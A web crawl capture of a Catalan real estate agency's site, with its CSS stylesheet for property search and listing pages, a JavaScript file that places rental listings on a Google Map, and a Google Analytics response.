/*/ NOUS CANVIS /*/

.cercahome {
	padding: 30px 0px;
	background-size: cover;
	background-position: center center;
	background-image:url(http://www.finquesmuns.com/wp-content/uploads/2016/04/ESCALERA-FINQUES-MUNS.jpg);
	text-align: center;
}

h3 {
	font-family: "Open sans", sans-serif;
    font-style: normal;
    font-weight: 100;
    font-size: 2.1em;
    line-height: 1;	
	margin: 0px;
	color:#56565a;
}

#selectorshome {
	margin-top: 30px;
}

#selectorshome select {
	border: none;
	padding: 10px;
	outline: none;
	margin: 2px;
	width: 235px;
	background-color: rgba(0,0,0,0.5);
}

#selectorshome option {
	font-family: "Open sans", sans-serif;
	color:white;
	padding: 5px;
	font-size: 1.2em;
}

#selectorshome option:hover {
	background-color: #a99f88;
}


#selectorshome option:checked {
	font-weight: bold;
	background-color: rgba(255,255,255,0.4);
	color:white !important;
}

#selectorshome input[type="submit"] {
	font-family: "Open sans", sans-serif;
	float: right;
	margin: 7px 9px;
	width: 235px;
	padding: 10px;
	border: none;
	background-color: white;
	color:#56565a;
	text-transform: uppercase;
	font-size:0.9em; 
	outline: none;
}

#selectorshome input[type="submit"]:hover {
	background-color:#56565a;
	color:white;
	cursor: pointer;
}




.immoblesdestacats {
	padding: 45px 0px;
	text-align: center;
}

a.immobles {
	margin:25px 3px;
	float: left;
	width: 238px;
	text-align: left;
	text-decoration: none;
	font-style: normal;
	font-family: "Open sans", sans-serif;
	color:#56565a;
	font-weight: 400;
	line-height: 1;
	font-size: 1.1em;
    -moz-transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
}

a.immobles:hover {
	opacity: 0.4;
    filter: alpha(opacity=40); /* For IE8 and earlier */
}

.minifotoimmo {
	display: block;
	height: 140px;
	margin-bottom: 10px;
	background-size: cover;
	background-position: center center;
}

.tipusde {
	font-size: 0.7em;
	text-transform: uppercase;
	color:#aaabad;
	margin-bottom: 6px;
}

.zonadesta {
	font-size: 0.7em;
	text-transform: uppercase;
	margin: 4px 0px;
	line-height: 1.2;
}

.preudestacat {
	margin-top: 15px;
	font-size: 2em;
	font-weight: 300;
	color:#a99f88;
}

.preudestacat span {
	font-size: 0.8em;
}


.valoraciodelpis {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	background-color: #a99f88;
	text-align: center;
	padding: 35px 0px;
	color:white;
	background-image: url(img/calculadora.jpg);
	background-repeat: no-repeat;
	background-position: left center;
}

.valoraciodelpis h3 {
	color:white;
}

.centratmini {
	width: 500px;
	margin: 0 auto;
}

.valoraciodelpis input[type="number"],
.valoraciodelpis input[type="text"],
.valoraciodelpis input[type="email"] {
	font-family: "Open sans", sans-serif;
	border: none;
	display: inline-block;
	text-align: center;
	width: 290px;
	padding: 2px 5px;
	margin-bottom: 4px;
	font-size: 1.5em;
	font-weight: 300;
	color:#56565a;
	outline: none;
}

.valoraciodelpis input[type="submit"] {
	color:white;
	background: none;
	border:1px solid white;
	padding: 6px 55px;
	margin-top: 25px;
	text-transform: uppercase;
}




.cercavendalloguer {
	background-image: url(img/noia-terrassa.jpg);
}

.immodevendes {
	background-color: #f3f3f3;
}

.immodelloguer {
	background-color: #e8e5df;
}

.immodelloguer h3 {
	color:#a99f88;
}

.immoblesdestacats h3 strong {
	font-weight: 600;
}



/*/ Vendes i lloguer /*/

.cercadorredux {
	background-color: rgba(86,86,90,0.8);
	padding: 9px 0px;
}

.cercadorredux select {
	font-family: "Open sans", sans-serif;
	background-color: #939395;
	border: 0;
	padding: 10px;
	width: 210px;
	line-height: 1.4;
	font-size: 0.9em;
	border-radius: 0;
	-webkit-appearance: none;
	outline: none;
	color:white !important;
	background-image: url(img/fletxa-selects.png);
	background-position: right center;
	background-repeat: no-repeat;
}

.cercadorredux input[type="submit"] {
	border: none;
	width: 120px;
	padding: 10px;
	line-height: 1.4;
	font-size: 0.9em;
	text-transform: uppercase;
	color:white;
	background-color: #a99f88;
}


.zonaimmobles {
	background-color: #f2f2f2;
	padding: 40px 0px;
	font-family: "Open sans", sans-serif;
	font-style: normal;
}

.zonaimmobles .centrat {
	background-color: white;
	padding: 20px;
	width: 940px;
}

.zonaimmobles .left {
	width: 630px;
}

.zonaimmobles .right {
	width: 290px;
}

.zonaimmobles h1 {
	margin: 0px;
	font-weight: 500;
	color:#56565a;
	line-height: 1.1;
	margin-bottom: 13px;
}

.infoadicionalsingle {
	font-weight: 500;
	font-size: 0.85em;
	line-height: 1.1;
	color:#56565a;
}

.infoadicionalsingle span {
	display: block;
	font-size: 1.5em;
	font-weight: 300;
}

.preuperm {
	color:#a99f88;
	display: inline-block;
}

.preusingle {
	font-size: 3.7em;
	color:#a99f88;
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-bottom:1px solid #56565a;
}

.preusingle span {
	font-size: 0.7em;
}

.textprimer {
	font-weight: 700;
}

.etiquetes {
	border-top:1px solid #56565a;	
	padding: 15px 0px;
}

.etiquetes a {
	text-decoration: none;
	display: inline-block;
	color:#aaaaac;
	font-weight: 500;
	background-color: #eeeeee;
	padding: 4px 10px;
	margin: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;	
}

.etiquetes a:hover {
	background-color:#aaaaac;
	color: #eeeeee;
}

.volsmesinfo {
	border-top:1px solid #56565a;
	font-weight: 600;
	font-size: 0.9em;
	padding-top: 20px;
	color:#56565a;
}

.volsmesinfo h3 {
	font-size: 2em;
}

.volsmesinfo input[type="text"],
.volsmesinfo input[type="email"],
.volsmesinfo textarea {
	font-family: "Open sans", sans-serif;
	background: none;
	border:none;
	border-bottom:1px solid #56565a;
	padding: 5px 3%;
	width: 94%;
	font-size: 1em;
	margin-bottom: 5px;
	outline: none;
	font-weight: 300;
}

.volsmesinfo textarea {
	border:1px solid #56565a;
	margin-top: 10px;
}

.volsmesinfo input[type="submit"] {
	background-color: #eeeeee;
	border:none;
	color:#56565a;
	font-family: "Open sans", sans-serif;
	text-transform: uppercase;
	font-size: 1em;
	padding: 8px 45px;
	cursor: pointer;
}

.volsmesinfo input[type="submit"]:hover {
	color: #eeeeee;
	background-color:#56565a;
}


.fotosdelimmoble {
	background-image: url(img/patro-finquesmuns.gif);
}

.fotosdelimmoble img {
	max-width: 100%;
	object-fit:contain;
	max-height: 472px;
	margin: 0 auto;
}

.fotosdelimmoble .bx-wrapper .bx-controls-direction a {
	background-color: rgba(0,0,0,0.6);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    outline: 0;
    width: 27px;
    height: 51px;
    text-indent: -9999px;
    z-index: 9999;
}

.fotosdelimmoble .bx-wrapper .bx-prev {
    left: 0px;
    background: url(img/controls-int.png) no-repeat 0px 0px;
}

.fotosdelimmoble .bx-wrapper .bx-next {
    right: 0px;
    background: url(img/controls-int.png) no-repeat -27px 0px;
}

.textossecundaris {
	background-color: #a99f88;
	color:white;
	padding: 20px 12px;
}

.textossecundaris yu {
	float: left;
	width: 31.3333%;
	margin: 0px 1%;
	font-size: 0.9em;
	line-height: 1.3;
}

.textossecundaris yu strong {
	font-weight: 600;
	font-size: 1.3em;
}

.textossecundaris ul {
	padding: 0px 0px 0px 16px;
}

.textossecundaris ul li {
	margin-bottom: 5px;
}

.lesfotos a {
	float: left;
	display: block;
	height: 200px;
	width: 50%;
	background-size: cover;
	background-position: center center;
}




.resultatsdelacerca {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	background-color: #f2f2f2;
	padding: 35px 0px;
	font-weight: 500;
}

.nombrederesultats {
	float:left;
	padding-top:10px
}

.ordenar {
	float: right;
}



.dropbtn {
	font-family: "Open sans", sans-serif;
    background-color: #d3d3d4;
    color: #949597;
    padding: 6px 55px 6px 15px;
    font-size: 0.9em;
    border: none;
    cursor: pointer;
	font-weight:600;
	outline: none;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 145px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    font-size: 0.9em;
    z-index: 1;
}

.dropdown-content a {
    color: #949597;
    padding: 8px 15px;
    text-decoration: none;
    display: block;
	font-weight:600;
}

.dropdown-content a:hover {background-color: #f1f1f1}

.dropdown:hover .dropdown-content {
    display: block;
}




ul.resultatsdelacerca {
	list-style: none;
	margin: 20px 0px;
	padding: 0px;
}

ul.resultatsdelacerca li {
	margin-bottom: 15px;
    -moz-transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
}

ul.resultatsdelacerca li:hover {
	-webkit-box-shadow: 0px 0px 16px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 16px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 16px 0px rgba(0,0,0,0.25);	
}

a.miniatura {
	float:left;
	width: 320px;
	height: 230px;
	background-size: cover;
	background-position: center center;
	display: table;
	text-decoration: none;
}

.numerodefotos {
	display:table-cell;
	vertical-align: bottom;
	color:white;
	font-size: 0.9em;
}

.numerodefotos span {
	display: block;
	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.3);
	padding: 7px 10px;
background: rgba(0,0,0,0);
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.80)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.80) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
}

.caixaresultat {
	float:right;
	background-color: white;
	width: 610px;
	height: 180px;
	padding: 25px;
	font-size: 0.85em;
}

.caixaresultat .left {
	width: 70%;
}

.caixaresultat .right {
	width: 29%;
	text-align: right;
	color:#a99f88;
	font-size: 2.7em;
	font-weight: 300;
	line-height: 1;
}

.caixaresultat .right span {
	font-size: 0.75em;
}

.caixaresultat a {
	text-decoration: none;
}

.caixaresultat h2 {
	margin: 0px;
	line-height: 1.2;
	font-weight: 500;
	color:#56565a;
	margin-bottom: 7px;
	font-size: 1.8em;
}

.barri {
	text-transform: uppercase;
	font-size: 1.3em;
	color:#56565a;
	font-weight: 300;
}

.infoadicional {
	font-size: 0.9em;
	line-height: 1;
	color:rgba(86,86,90,0.7);
	margin-bottom: 15px;
}

.infoadicional span {
	color:#a99f88;
}



.more a {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	display: inline-block;
	text-decoration: none;
	font-weight: 400;
	padding: 7px 30px;
	margin-top: 25px;
	background-color: rgba(86,86,90,0.1);
	color: #56565a;
	text-transform: uppercase;
}
.imgredonda {
    border-radius: 150px;
    width: 300px;
    height: 300px;
}
.equip_muns .content_equip{
	width: 24%;
	display: inline-block;
}

		/* Mobile */
		/*---------------------------------------------------------------------------*/
/*		@media
		only screen and (max-width : 480px),
		only screen and (max-device-width : 480px) {
			
		}

*/

		/*==========  Mobile First Method  ==========*/
/* Large Devices, Wide Screens */
@media only screen and (min-width : 1201px) {

}

/* Medium Devices, Desktops */
@media only screen and (max-width : 1200px) {
	.equip_muns .content_equip{
		width: 33%;
		display: inline-block;
		margin-top: 50px;
	}

}

/* Small Devices, Tablets */
@media only screen and (max-width : 991px) {
	.equip_muns .content_equip{
		width: 49%;
		display: inline-block;
		margin-top: 50px;
	}
}

/* Extra Small Devices, Phones */ 
@media only screen and (max-width : 767px) {
	.equip_muns .content_equip{
		width: 100%;
		display: block;
		margin-top: 50px;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.finquesmuns.com/wp-content/themes/finquesmuns/js/mapa-portada.js
body_size: 3285
content:
jQuery(document).ready(function () {
});
var quantsMarcadorsPendentsCarregar = new Array();
var arrayMarkersMapa = new Array();
var marcadorsPendentsCarregar = new Array();
var infowindow;
function inicialitzaMapaPortada() {
  setTimeout(function () {
    var mapOptions = {mapTypeId: 'roadmap'};
    infowindow = new google.maps.InfoWindow();
    map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
    map.setTilt(45);
    carregaMarkers();
  }, 500);
}
function carregaMarcadorsQueFalten() {
  var possibles = 5;
  while (quantsMarcadorsPendentsCarregar > 0 && possibles > 0) {
    carregaUnMarcadorPerAdreca(marcadorsPendentsCarregar[0]);
    quantsMarcadorsPendentsCarregar--;
    marcadorsPendentsCarregar.shift();
    possibles--;
  }
  if (quantsMarcadorsPendentsCarregar > 0) {
    setTimeout(carregaMarcadorsQueFalten, 2240);
  }
}
function carregaUnMarcadorPerAdreca(marcador) {
  var geocoder = new google.maps.Geocoder();
  geocoder.geocode({'address': marcador[3]}, function (results, status) {
    if (status == google.maps.GeocoderStatus.OK) {
      var marker = new google.maps.Marker({map: map, position: results[0].geometry.location, title: marcador[0]});
      arrayMarkersMapa[arrayMarkersMapa.length] = marker;
      bounds.extend(marker.getPosition());
      google.maps.event.addListener(marker, 'click', (function (marker) {
        return function () {
          mostraFinestraInformacio(marcador[0],marcador[5], marker);
        }
      })(marker));
      map.fitBounds(bounds);
    } else {
      console.log('Geocode was not successful for the following reason: ' + status);
    }
  });
}
function mostraFinestraInformacio(nom, url,marker) {
  infowindow.setContent('<a href="'+url+'" style="color:black;">'+nom+'</a>');
  infowindow.open(map, marker);
}
var potPosarZoom = true;
function carregaMarkers() {
  for (var i = 0;
          i < arrayMarkersMapa.length;
          i++) {
    arrayMarkersMapa[i].setMap(null);
  }
  arrayMarkersMapa = new Array();
  bounds = new google.maps.LatLngBounds();
  if (lloguers.length == 1) {
    var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function (event) {
      if (potPosarZoom) {
        this.setZoom(14);
        setTimeout(function () {
          potPosarZoom = false
        }, 1500);
      }
      google.maps.event.removeListener(boundsListener);
    });
  }
  for (var i = 0;
          i < lloguers.length;
          i++) {
    if (lloguers[i][1] && lloguers[i][2]) {
      var position = new google.maps.LatLng(lloguers[i][1], lloguers[i][2]);
      marker = new google.maps.Marker({position: position, map: map, title: lloguers[i][0]});
      arrayMarkersMapa[arrayMarkersMapa.length] = marker;
      bounds.extend(marker.getPosition());
      google.maps.event.addListener(marker, 'click', (function (marker, i) {
        return function () {
          mostraFinestraInformacio(lloguers[i][4],lloguers[i][5], marker);
        }
      })(marker, i));
    } else {
      quantsMarcadorsPendentsCarregar++;
      marcadorsPendentsCarregar[marcadorsPendentsCarregar.length] = lloguers[i];
    }
    map.fitBounds(bounds);
  }
  carregaMarcadorsQueFalten();
  var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function (event) {
    this.setZoom(13);
    google.maps.event.removeListener(boundsListener);
  });
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=396846299&t=pageview&_s=1&dl=https%3A%2F%2Fwww.finquesmuns.com%2Ftag%2Fvenda%2F&ul=en-us%40posix&dt=venda%20%7C%20Finques%20Muns&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1026543481&gjid=1804910721&cid=1681636785.1768805299&tid=UA-60839246-1&_gid=507023307.1768805299&_r=1&_slc=1&z=297006063
body_size: -451
content:
2,cG-TR7HL21QH5